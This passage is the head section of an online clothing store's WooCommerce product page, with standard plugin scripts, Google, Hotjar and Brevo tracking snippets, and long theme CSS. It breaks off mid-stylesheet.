var wpcc_plugin_url = {"plugin_url":"https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges"};
//# sourceURL=WPCCCOD_front_script-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges/includes/js/wpcc_front_script.js?ver=2.2.2" id="WPCCCOD_front_script-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.mrlungi.com/wp-admin/js/iris.min.js?ver=4.3.4" id="iris-js"></script>
<script id="wp-color-picker-js-extra">
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
//# sourceURL=wp-color-picker-js-extra
</script>
<script src="https://www.mrlungi.com/wp-admin/js/color-picker.min.js?ver=4.3.4" id="wp-color-picker-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f3d79391359d24f3b7613ba9e917d037","fragment_name":"wc_fragments_f3d79391359d24f3b7613ba9e917d037","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.mrlungi.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mrlungi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mrlungi.com/wp-json/wp/v2/product/1589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mrlungi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mrlungi.com/?p=1589' />
<meta name="google-site-verification" content="AL4WYfKCFhXHEH57gTplyx6VUIC6gMDjOLyhEp97n1Q" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-208094691-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-208094691-1');
</script>



<!-- Global site tag (gtag.js) - Google Ads: 480083353 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-480083353"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-480083353');
</script>


<!-- Hotjar Tracking Code for https://www.mrlungi.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2660440,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=208094691"></script> 		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', '208094691' , { 'anonymize_ip': true });
		  let ga4DisableID = 'ga-disable-208094691';
				if (document.cookie.indexOf(ga4DisableID + '=true') > -1) {
					window[ga4DisableID] = true;
				}
				
				function ga4Optout () {
					var expDate = new Date;
					expDate.setMonth(expDate.getMonth() + 26);
					document.cookie = ga4DisableID + '=true; expires='+expDate.toGMTString() + ';path =/';
					window[ga4DisableID] = true;
				}		</script>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="AL4WYfKCFhXHEH57gTplyx6VUIC6gMDjOLyhEp97n1Q" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "zgb45rue7gqqok03nfo5mh2n",
                email_id: "",
                push: {
                    customDomain: "https://www.mrlungi.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" />
		<style id="wp-custom-css">
			/* Search icon in top bar */.oew-search-icon-wrap .oew-search-toggle{padding:0 10px !important;vertical-align:middle}@media only screen and (max-width:959px){#topbar-template{display:none}}/* WooCommerce Product Category/Archive Height Adjustment */.woocommerce ul.products li.product li.title a{line-height:2.5ex;height:6ex;overflow:hidden}.woocommerce-breadcrumb{display:block;margin-bottom:10px;/* add spacing if needed */}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#0c0402}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#0c0402}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#0c0402}.current-shop-items-dropdown{border-top-color:#0c0402}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#0c0402}.wcmenucart-details.count:before{border-color:#0c0402}.woocommerce ul.products li.product .button:hover{border-color:#0c0402}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#0c0402}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#0c0402}.woocommerce .oceanwp-grid-list a.active{border-color:#0c0402}.woocommerce .oceanwp-grid-list a:hover{border-color:#0c0402}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#0c0402}.owp-product-nav li a.owp-nav-link:hover{border-color:#0c0402}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#0c0402}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#0c0402}.widget_product_categories li a:hover ~ .count{border-color:#0c0402}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#0c0402}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#0c0402}.widget_layered_nav li a:hover ~ .count{border-color:#0c0402}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#0c0402}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#0c0402}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#0c0402;border-bottom-color:#0c0402}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#0c0402;border-right-color:#0c0402}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#0c0402}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#0c0402}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#0c0402}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#0c0402}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#0c0402}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#0c0402}.widget-title{border-color:#0c0402}blockquote{border-color:#0c0402}.wp-block-quote{border-color:#0c0402}#searchform-dropdown{border-color:#0c0402}.dropdown-menu .sub-menu{border-color:#0c0402}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#0c0402}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0c0402}.social-widget li.oceanwp-email a:hover{border-color:#0c0402}#respond #cancel-comment-reply-link:hover{border-color:#0c0402}body .contact-info-widget.big-icons li:hover i{border-color:#0c0402}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#0c0402}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0c0402}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#d3d3d3}a{color:#d87300}a .owp-icon use{stroke:#d87300}a:hover{color:#160900}a:hover .owp-icon use{stroke:#160900}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f2f2f2}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f2f2f2}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#e2e2e2}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#e2e2e2}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#fcfcfc}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#fcfcfc}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#0f0907}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#110a0a}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ce6529}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ce6529}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#0a0000}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#0a0000}body{color:#000000}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#140a0a}h2{color:#0a0a0a}h3{color:#000000}h4{color:#111111}/* OceanWP Style Settings CSS */.container{width:1080px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:12px 15px 12px 15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:12px 15px 12px 15px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:50px}.background-image-page-header .page-header-inner,.background-image-page-header .site-breadcrumbs{text-align:left}.page-header,.has-transparent-header .page-header{padding:20px 0 20px 0}@media (max-width:480px){.page-header,.has-transparent-header .page-header{padding:5px 0 5px 0}}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:78px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:78px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0)}#site-header{border-color:#e8e8e8}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:175px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:112px}}#site-logo a.site-logo-text{color:#000000}#site-logo a.site-logo-text:hover{color:#555555}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0a0505}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#0a0505}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #0a0505,-10px 0 #0a0505}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#0a0404}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#0a0404}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#d87300}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#d87300}.dropdown-menu .sub-menu{min-width:250px}.oceanwp-social-menu.simple-social ul li a{color:#555555}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#555555}.oceanwp-social-menu.simple-social ul li a:hover{color:#ffb200!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#ffb200!important}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#0a0a0a}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#0a0a0a}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#dd8500}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#dd8500}/* Topbar */@media (max-width:768px){#top-bar{padding:8px 0 8px 0}}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:rgba(255,255,255,0.6)!important}#top-bar-social li a:hover .owp-icon use{stroke:rgba(255,255,255,0.6)!important}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#190600}#top-bar-wrap{border-color:#ffffff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:rgba(255,255,255,0.6)}/* Blog CSS */.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap 